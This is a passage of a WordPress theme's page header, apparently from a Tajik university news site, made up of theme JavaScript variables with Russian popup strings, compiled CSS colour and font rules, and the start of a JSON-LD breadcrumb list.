var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f1bcf5407e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
